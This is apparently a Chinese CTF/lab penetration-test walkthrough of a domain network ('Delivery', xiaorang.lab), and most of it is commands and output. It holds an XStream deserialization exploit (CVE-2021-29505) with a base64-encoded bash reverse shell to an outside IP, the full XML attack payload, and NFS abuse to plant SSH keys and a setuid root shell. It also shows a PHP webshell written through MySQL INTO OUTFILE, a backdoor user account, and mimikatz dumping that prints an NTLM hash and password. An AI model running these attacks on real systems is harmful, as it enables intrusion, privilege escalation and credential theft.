Delivery flag1 信息收集 1 ./fsacn -h 39.98.110.215
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
start infoscan39 .98 .110 .215 is alive[*] Icmp alive hosts len is: 1 39.98.110.215:80 open39.98.110.215:8080 open39.98.110.215:21 open39.98.110.215:22 open[*] alive ports len is: 4 [*] WebTitle: http://39 .98 .110 .215 code:200 len:10918 title:Apache2 Ubuntu Default Page: It works[+] ftp://39 .98 .110 .215 :21 :anonymous [->] 1 .txt[->] pom.xml[*] WebTitle: http://39 .98 .110 .215 :8080 code:200 len:3655 title:公司发货单

外网打点 FTP 有个ftp
1 ftp:// 39.98 .110.215 :21 :anonymous
匿名登录
1.txt没东西
查看pom.xml
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
<?xml version="1.0" encoding="UTF-8" ?> <project xmlns ="http://maven.apache.org/POM/4.0.0" xmlns:xsi ="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation ="http://maven.apache.org/POM/4.0.0 https://maven.apache.org/xsd/maven-4.0.0.xsd" > <modelVersion > 4.0.0</modelVersion > <parent > <groupId > org.springframework.boot</groupId > <artifactId > spring-boot-starter-parent</artifactId > <version > 2.7.2</version > <relativePath /> </parent > <groupId > com.example</groupId > <artifactId > ezjava</artifactId > <version > 0.0.1-SNAPSHOT</version > <name > ezjava</name > <description > ezjava</description > <properties > <java.version > 1.8</java.version > </properties > <dependencies > <dependency > <groupId > org.springframework.boot</groupId > <artifactId > spring-boot-starter-thymeleaf</artifactId > </dependency > <dependency > <groupId > org.springframework.boot</groupId > <artifactId > spring-boot-starter-web</artifactId > </dependency > <dependency > <groupId > org.springframework.boot</groupId > <artifactId > spring-boot-starter-test</artifactId > <scope > test</scope > </dependency > <dependency > <groupId > com.thoughtworks.xstream</groupId > <artifactId > xstream</artifactId > <version > 1.4.16</version > </dependency > <dependency > <groupId > commons-collections</groupId > <artifactId > commons-collections</artifactId > <version > 3.2.1</version > </dependency > </dependencies > <build > <plugins > <plugin > <groupId > org.springframework.boot</groupId > <artifactId > spring-boot-maven-plugin</artifactId > </plugin > </plugins > </build > </project >
1.4.16的xstream
xstream 直接打XStream 反序列化命令执行漏洞(CVE-2021-29505)
1 java -cp ysoserial-all.jar ysoserial.exploit.JRMPListener 1099 CommonsCollections6 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC82Mi4yMzQuODIuMTExLzk5OTkgMD4mMQ==}|{base64,-d}|{bash,-i}"
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
POST /just_sumbit_it HTTP/1.1 Host : 39.98.110.215:8080Content-Length : 3115X-Requested-With : XMLHttpRequestAccept-Language : zh-CN,zh;q=0.9Accept : application/xml, text/xml, */*; q=0.01Content-Type : application/xml;charset=UTF-8User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36Origin : http://39.98.110.215:8080Referer : http://39.98.110.215:8080/Accept-Encoding : gzip, deflate, brConnection : keep-alive<java.util.PriorityQueue serialization ='custom' > <unserializable-parents /> <java.util.PriorityQueue > <default > <size > 2</size > </default > <int > 3</int > <javax.naming.ldap.Rdn_-RdnEntry > <type > 12345</type > <value class ='com.sun.org.apache.xpath.internal.objects.XString' > <m__obj class ='string' > com.sun.xml.internal.ws.api.message.Packet@2002fc1d Content</m__obj > </value > </javax.naming.ldap.Rdn_-RdnEntry > <javax.naming.ldap.Rdn_-RdnEntry > <type > 12345</type > <value class ='com.sun.xml.internal.ws.api.message.Packet' serialization ='custom' > <message class ='com.sun.xml.internal.ws.message.saaj.SAAJMessage' > <parsedMessage > true</parsedMessage > <soapVersion > SOAP_11</soapVersion > <bodyParts /> <sm class ='com.sun.xml.internal.messaging.saaj.soap.ver1_1.Message1_1Impl' > <attachmentsInitialized > false</attachmentsInitialized > <nullIter class ='com.sun.org.apache.xml.internal.security.keys.storage.implementations.KeyStoreResolver$KeyStoreIterator' > <aliases class ='com.sun.jndi.toolkit.dir.LazySearchEnumerationImpl' > <candidates class ='com.sun.jndi.rmi.registry.BindingEnumeration' > <names > <string > aa</string > <string > aa</string > </names > <ctx > <environment /> <registry class ='sun.rmi.registry.RegistryImpl_Stub' serialization ='custom' > <java.rmi.server.RemoteObject > <string > UnicastRef</string > <string > 62.234.82.111</string > <int > 1099</int > <long > 0</long > <int > 0</int > <long > 0</long > <short > 0</short > <boolean > false</boolean > </java.rmi.server.RemoteObject > </registry > <host > 62.234.82.111</host > <port > 1099</port > </ctx > </candidates > </aliases > </nullIter > </sm > </message > </value > </javax.naming.ldap.Rdn_-RdnEntry > </java.util.PriorityQueue > </java.util.PriorityQueue >

flag2&3 上传 fscan 和 Stowaway(比frp好用)
记录一下stowaway用法
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
start infoscan172 .22 .13 .14 is alive172 .22 .13 .6 is alive172 .22 .13 .28 is alive172 .22 .13 .57 is alive[*] Icmp alive hosts len is: 4 172.22.13.28:80 open172.22.13.57:80 open172.22.13.57:22 open172.22.13.14:80 open172.22.13.14:22 open172.22.13.14:21 open172.22.13.6:445 open172.22.13.6:139 open172.22.13.28:445 open172.22.13.28:139 open172.22.13.6:135 open172.22.13.28:135 open172.22.13.14:8080 open172.22.13.28:8000 open172.22.13.28:3306 open172.22.13.6:88 open[*] alive ports len is: 16 [*] NetInfo:[*] 172 .22 .13 .28 [->] WIN-HAUWOLAO[->] 172 .22 .13 .28 [*] NetInfo:[*] 172 .22 .13 .6 [->] WIN-DC[->] 172 .22 .13 .6 [*] WebTitle: http://172 .22 .13 .14 code:200 len:10918 title:Apache2 Ubuntu Default Page: It works[*] NetBios: 172 .22 .13 .6 [+] DC XIAORANG\WIN-DC [*] WebTitle: http://172 .22 .13 .28 code:200 len:2525 title:欢迎登录OA办公平台[*] NetBios: 172 .22 .13 .28 WIN-HAUWOLAO.xiaorang.lab Windows Server 2016 Datacenter 14393 [*] WebTitle: http://172 .22 .13 .57 code:200 len:4833 title:Welcome to CentOS[*] WebTitle: http://172 .22 .13 .28 :8000 code:200 len:170 title:Nothing Here.[+] ftp://172 .22 .13 .14 :21 :anonymous [->] 1 .txt[->] pom.xml[*] WebTitle: http://172 .22 .13 .14 :8080 code:200 len:3655 title:公司发货单[+] mysql:172 .22 .13 .28 :3306 :root 123456
目标
172.22.13.14 入口机
172.22.13.6 DC 域控
172.22.13.28 mysql
172.22.13.57 centos
172.22.13.57 NFS

1
2
3
4
5
6
7
8
9
10
11
12
wget http://archive.ubuntu.com/ubuntu/pool/main/n/nfs-utils/nfs-common_1.3.4-2.5ubuntu3_amd64.deb
1
2
3
cd /mkdir temp
1
2
3
4
5
6
7
8
ssh-keygen -t rsa -b 4096cd /temp/home/joyce/mkdir .sshcat /cg.pub >> /temp/home/joyce/.ssh/authorized_keysecho 'int main() { setgid(0); setuid(0); system("/bin/bash"); return 0; }' > root.cchmod +s root
SSH连接
1
2
3
./root 'import pty;pty.spawn("/bin/bash")'
另一个种读flag方式

1 find / -user root -perm -4000 -exec ls -ldb {} \;

有个ftp,但是没权限上传到一开始的ftp上
手动起一个(这里不要在新建的temp目录中 没权限写)
1 python3 -m pyftpdlib -p 6666 -u test -P test -w &
172.22.13.28
mysql:172.22.13.28:3306:root 123456
172.22.13.28是个mysql弱口令,起一下全局代理用navicat连上去

看了一下secure_file_priv,发现是空的,所以能写马上去
1 show variables like "secure_file_priv";

日志
1 show variables like "%general%"
写个马
1 select "<?php eval($_POST[1]);?>" into outfile "C:/phpstudy_pro/WWW/1.php";
蚁剑连

flag4 172.22.13.6 开始rdp,phpstudy起的服务基本上都是管理员权限
1
2
net user dog qwer1234! /add
用BloodHound发现chenglei这个用户是ACL Admins组,对WIN-DC具有WriteDacl权限,可以打rbcd 或者 dcsync
抓一下hash
直接管理员cmd运行,查看test.txt即可
1 mimikatz.exe "privilege::debug" "log" "sekurlsa::logonpasswords" "exit" > test.txt
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
Authentication Id : 0 ; 211625 (00000000 :00033 aa9)Service from 0 chenglei XIAORANG WIN -DCS -1 -5 -21 -3269458654 -3569381900 -10559451 -1105 Primary chenglei XIAORANG c00801c30594a1b8eaa889d237c5382 e8848f8a454e08957ec9814b9709129b7101fad7 b179dc738db098372c365602b7b0f4 wdigest : Username : chenglei XIAORANG null Username : chenglei XIAORANG.LAB Xt61f3LBhg1 credman :
Username : chenglei
Domain : XIAORANG.LAB
NTLM : 0c00801c30594a1b8eaa889d237c5382
Password : Xt61f3LBhg1
打rbcd 未成功 应该是机器时间问题
